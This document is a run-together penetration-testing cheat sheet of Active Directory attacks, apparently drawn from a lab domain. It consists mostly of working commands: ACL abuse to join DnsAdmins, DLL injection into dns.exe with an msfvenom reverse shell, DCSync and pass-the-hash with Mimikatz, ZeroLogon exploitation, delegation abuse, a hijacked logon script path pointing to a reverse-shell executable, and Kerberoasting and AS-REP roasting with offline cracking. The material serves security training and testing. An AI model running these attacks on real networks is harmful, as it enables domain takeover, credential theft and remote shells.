
ACL - GenericAll on Group
ACL - GenericAll on Group - DNSAdmin
Get-DomainGroup -SamAccountName * -ResolveGUIDS | ? {($_.ActiveDirectoryRights -match 'GenericAll')}
Get-DomainGroup -SamAccountName * | ? {($_.ActiveDirectoryRights -match 'GenericAll') -and ($_.SecurityIdentifier -match 'S-1-5-21-1070240333-336889418-1185445934-1603')}
Get-DomainGroup -SamAccountName "DNSAdmins" | ? {($_.ActiveDirectoryRights -match 'GenericAll') -and ($_.SecurityIdentifier -match 'S-1-5-21-1070240333-336889418-1185445934-1603')}Add user to domain admins
Add-DomainGroupMember -Identity 'DnsAdmins' -Members 'student1'
Get-DomainGroupMember -SamAccountName 'DnsAdmins'
Get-ObjectAcl -ResolveGUIDs | ? {($_.objectdn -eq "CN=DNSAdmins,CN=Users,DC=pentesting,DC=local")}
Get-ObjectAcl -SamAccountName "DNSAdmins" -ResolveGUIDsFirst of, let’s get its distinguishedName
Get-DomainGroup -SamAccountName "DNSAdmins"
Get-ObjectAcl -ResolveGUIDs | ? {($_.objectdn -eq "CN=DNSAdmins,CN=Users,DC=pentesting,DC=local") -and ($_.ActiveDirectoryRights -match 'GenericAll')}
Get-ObjectAcl -ResolveGUIDs | ? {($_.objectdn -eq "CN=DNSAdmins,CN=Users,DC=pentesting,DC=local") -and ($_.ActiveDirectoryRights -match 'GenericAll') -and ($_.SecurityIdentifier -match 'S-1-5-21-1070240333-336889418-1185445934-1603')}Add user to domain admins
Add-DomainGroupMember -Identity 'DnsAdmins' -Members 'student1'
Get-DomainGroupMember -SamAccountName 'DnsAdmins'Priv Esc- DNSAdmins
Find the members in the DNSAdmin
. .\powerview.ps1Get-DomainGroup -SamAccountName "DNSAdmin"Get-DomainGroupMember -Name "DNSAdmin"In this method, we load an arbitrary DLL with SYSTEM privileges on the DNS server. i.e., We will build a DLL which contains reverse tcp code and inject it into dns.exe process on the #victim’s DNS Server (DC). In case your work requires building a DLL which exports all necessary functions refer this post or this screenshot for building the DLL instead of msfvenom. You #can also use remote dll injector.
Building the DLL using msfvenom:
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=192.168.43.100 LPORT=4444 -f dll > privesc.dllPython HTTP Server
python -m http.server 80Injecting the DLL in dns.exe
C:\Windows\system32\dnscmd.exe
dnscmd testmachine.test.local /config /serverlevelplugindll \\192.168.43.100\share\privesc.dllNormally we cannot check if the dll was added, as it requires Administrator privileges, but in our case we did have an admin account, so we can check using the following command, from DC
Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ -Name ServerLevelPluginDllStart Listening
. .\powercat.ps1powercat -l -p 4444 -VerboseFor restarting the server
sc.exe <FQDN of DC> stop dnssc.exe <FQDN of DC> start dnsDCSync
DCSync is a credential dumping technique that can lead to the compromise of individual user credentials, and more seriously as a prelude to the creation of a Golden Ticket, as DCSync can be used to compromise the krbtgt account’s password.
To perform a DCSync attack, an adversary must have compromised a user with the Replicating Directory Changes All and Replicating Directory Changes privileges. Members of the Administrators, Domain Admins, Enterprise Admins, and Domain Controllers groups have these privileges by default. It is also possible for any user to be granted these specific privileges. Once obtained, an adversary uses the Directory Replication Service (DRS) Remote Protocol to replicate data (including credentials) from Active Directory.
The KRBTGT is a local default account that acts as a service account for the Key Distribution Center (KDC) service. It’s created automatically when a new domain is created. It cannot be deleted. its name cannot be changed. it cannot be enabled.
KDC service handles all Kerberos ticket requests so KRBTGT account in AD plays a key role that encrypts and sign all Kerberos tickets for the domain.
Get-ForestGlobalCatalogGet-DomainUser -Name student1
# Get the object ACL for the pentesting.local forestGet-ObjectACL "DC=pentesting,DC=local" -ResolveGUIDs
# Get the object ACL matching ObjectAceType = DS-Replication for the pentesting.local forestGet-ObjectACL "DC=pentesting,DC=local" -ResolveGUIDs | ? { ($_.ObjectAceType -like 'DS-Replication*')}
# Get the object ACL matching ObjectAceType = DS-Replication and SecurityIdentifier for my current user = for the pentesting.local forestGet-ObjectACL "DC=pentesting,DC=local" -ResolveGUIDs | ? { ($_.ObjectAceType -like 'DS-Replication*') -and ($_.SecurityIdentifier -match 'S-1-5-21-1070240333-336889418-1185445934-1603') }
# Get the all the ACL in the pentesting.local forest for my current SecurityIdentifierGet-ObjectACL "DC=pentesting,DC=local" -ResolveGUIDs | ? { ($_.SecurityIdentifier -match 'S-1-5-21-1070240333-336889418-1185445934-1603') }
# dump the commands for administratorimport-module invoke-mimikatzinvoke-mimikatz -Command '"lsadump::dcsync /user:v.frizzle\administrator"'
# pass the hash to become the administratorInvoke-Mimikatz -Command '"sekurlsa::pth /user:administrator /domain:... /ntlm:... /run:powershell.exe"'
# see if we are administratorinvoke-command -ComputerName dc.pentesting.local -ScriptBlock{whoami;hostname}
# enter powershell session for the dc as the administratorEnter-PSSession -ComputerName dc.pentesting.localhostnamewhoamiZeroLogon CVE-2020-1472
Zerologon, tracked as CVE-2020-1472, is an authentication bypass vulnerability in the Netlogon Remote Protocol (MS-NRPC), a remote procedure call (RPC) interface that Windows uses to authenticate users and computers on domain-based networks. It was designed for specific tasks such as maintaining relationships between members of domains and the domain controller (DC), or between multiple domain controllers across one or multiple domains and replicating the domain controller database.
cd mimikatz-master\x64# See if it is vulnerablelsadump::zerologon /target:dc.pentesting.local /account:dc$
# Exploit itlsadump::zerologon /target:dc.pentesting.local /account:dc$ /exploit
# dcsynclsadump::dcsync /dc:dc.pentesting.local /authuser:dc$ /authdomain:exploit.local /authpassword:"" /authntlm /user:krbtgt
# Pass the hashInvoke-Mimikatz -Command '"sekurlsa::pth /user:student5 /domain: /ntlm: /run:powershell.exe"'/targetis the full fqdn of the target dc/accountvariable is the name of the dc followed by $
Unconstrained delegation
powerhsell -ep bypassimport-module .\Powervien.ps1Get-domainComputer -uncontrained
.\Rubeus.exe monitor /interval:1# another PS.\SpoolSample.exe dc.pnte.local studen.pente.local.\Rubeus.exe ptt /ticket:dedede.\Rubeus.exe triage.\Rubeus.exe klist
import-module .\Invoke-Mimikatz.ps1# then do dcsync attack# pass the hash after getting the ntlmContrained delegation
Kerberos constrained delegation was introduced in Windows Server 2003 to provide a safer form of delegation that could be used by services. When it is configured, constrained delegation restricts the services to which the specified server can act on the behalf of a user. This requires domain administrator privileges to configure a domain account for a service and is restricts the account to a single domain. In today’s enterprise, front-end services are not designed to be limited to integration with only services in their domain.
# EnumerateGet-DomainComputer -TrustedToAuth
# u can find it in msds-allowedtodelegateto
. .\Invoke-Mimikatz.ps1invoke-mimikatz# STUDENT$ ntlm aa81bb97a48748ad89541137bf78001f
# ask dc for a tgt for the student server# Download kekeo:https://github.com/gentilkiwi/kekeo/releaseskekeo.exetgt::ask /user:student$ /domain:pentesting.local /rc4:aa81bb97a48748ad89541137bf78001f
# ask dc for a tgs for the student servertgs::s4u /tgt:TGT_student$@PENTESTING.LOCAL_krbtgt~pentesting.local@PENTESTING.LOCAL.kirbi /user:Administrator@pentesting.local /service:time/ad.pentesting.local|ldap/ad.pentesting.local
# use the tgs and inject it. ..\..\invoke-mimikatz.ps1Invoke-Mimikatz -Command '"kerberos::ptt TGS_Administrator@pentesting.local@PENTESTING.LOCAL_student$@PENTESTING.LOCAL.kirbi"'
# Dcsync to perform a goldent ticket attackInvoke-Mimikatz -Command '"lsadump::dcsync /user:pentesting\krbtgt"'ACL - GenericWrite on User
WriteProperty on an ObjectType allow us to modify/overwrite the Script-Path, which means that the next time, when the user logs on, their system will execute our malicious script:
Enumerate to find all objects with GenericWrite
Get-ObjectAcl -SamAccountName * -ResolveGUIDs | ? {($_.ActiveDirectoryRights -match 'GenericWrite')}Enumerate to find all objects with GenericWrite and for my current username
Get-ObjectAcl -SamAccountName * -ResolveGUIDs | ? {($_.ActiveDirectoryRights -match 'GenericWrite') -and ($_.SecurityIdentifier -match 'S-1-5-21-1070240333-336889418-1185445934-1603')}Enumerate to find ippsec with GenericWrite and for my current username
Get-ObjectAcl -SamAccountName "ippsec" -ResolveGUIDs | ? {($_.ActiveDirectoryRights -match 'GenericWrite') -and ($_.SecurityIdentifier -match 'S-1-5-21-1070240333-336889418-1185445934-1603')}Building the EXE using msfvenom:
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=192.168.43.100 LPORT=4444 -f exe > privesc.execreate a shared folder and add it there and allow everyone to access it
Get-DomainUser -Identity testuser -Properties scriptpath
$SecPassword = ConvertTo-SecureString 'Password123!'-AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Set-DomainObject -Identity testuser -Set @{'scriptpath'='\\EVIL\program2.exe'} -Credential $Cred -Verbose
Get-DomainUser -Identity testuser -Properties scriptpathSET-SPN - Kerberoast
look for account
- generic write access
- generic all access
then u can set the SPN
. .\Invoke-Kerberoast.ps1invoke-kerberoast# if didnt work look for account u have generic write on it.\Powerview.ps1Get-ObjectAcl -SamAcc...
Get-DomainUser -Identity hadams | selsct serviceprincipalnameSet-DomainObject -Identity hadams -Set @{serviceprincipalname='ops/whatever1'}Get-DomainUser -Identity hadams | selsct serviceprincipalname
. .\Invoke-Kerberoast.ps1invoke-kerberoast
# break it with hashcatinvoke-kerberoast -OutputFormat Hashcat > hash.txt
. .\Powerview.ps1Get-DomainUser -SamAccountName hadamsGet-DomainComputerTargeted Kerberoasting - AS-REPs - FINDING
The ASREPRoast attack looks for users without Kerberos pre-aut6hentication required attribute (DONT_REQ_PREAUTH).
That means that anyone can send an AS_REQ request to the DC on behalf of any of those users, and receive an AS_REP message. This last kind of message contains a chunk of data encrypted with the original user key, derived from its password. Then, by using this message, the user password could be cracked offline.
Furthermore, no domain account is needed to perform this attack, only connection to the DC. However, with a domain account, a LDAP query can be used to retrieve users without Kerberos pre-authentication in the domain. Otherwise usernames have to be guessed.
# see if the account you disabled appearsGet-DomainUser -PreauthNotRequired -Verbose.\ASREPRoast.ps1Inovke-ASREPRoast -Verbose# ---------------------Abuse it---------------# Export hash.\Rubeus.exe asreproast /format:hashcat /outfile:s4vitar.asreproast
# Using bleeding-jumbo branch of John The Ripper, we can brute-force the hashes offline../john s4vitar.asreproast --wordlist=rockyou.txthashcat -m 18200 --force -a 0 hashes.asreproast passwords_kerb.txtTargeted Kerberoasting - AS-REPs - SET
The ASREPRoast attack looks for users without Kerberos pre-authentication required attribute (DONT_REQ_PREAUTH).
That means that anyone can send an AS_REQ request to the DC on behalf of any of those users, and receive an AS_REP message. This last kind of message contains a chunk of data encrypted with the original user key, derived from its password. Then, by using this message, the user password could be cracked offline.
Furthermore, no domain account is needed to perform this attack, only connection to the DC. However, with a domain account, a LDAP query can be used to retrieve users without Kerberos pre-authentication in the domain. Otherwise usernames have to be guessed.
# see if the account you disabled appearsGet-DomainUser -PreauthNotRequired -Verbose
# If you do not find anything, you can look if you can set the PreauthNotRequired with ACL GenericAll or GenericWrite# Import Module. .\powerview.ps1
# Get your SIDwhoamiGet-DomainUser -SamAccountName Student1
# GenericAllGet-ObjectAcl -SamAccountName * -ResolveGUIDs | ? {($_.ActiveDirectoryRights -match 'GenericAll') -and ($_.SecurityIdentifier -match 'S-1-5-21-1070240333-336889418-1185445934-1603')}
# GenericWriteGet-ObjectAcl -SamAccountName * -ResolveGUIDs | ? {($_.ActiveDirectoryRights -match 'GenericWrite') -and ($_.SecurityIdentifier -match 'S-1-5-21-1070240333-336889418-1185445934-1603')}
# Disable the DoesnotRequirePreAuth for a userSet-DomainObject -Identity hadams -XOR @{useraccountcontrol=4194304} –Verbose
# ---------------------Abuse it---------------# Export Hashes.\Rubeus.exe asreproast /format:hashcat /outfile:hadams.asreproast
# crack offlinehashcat -m 18200 --force -a 0 hashes.asreproast passwords_kerb.txt
# Set it back to normalSet-DomainObject -Identity hadams -XOR @{useraccountcontrol=512} –Verbose
# Enter-PSSession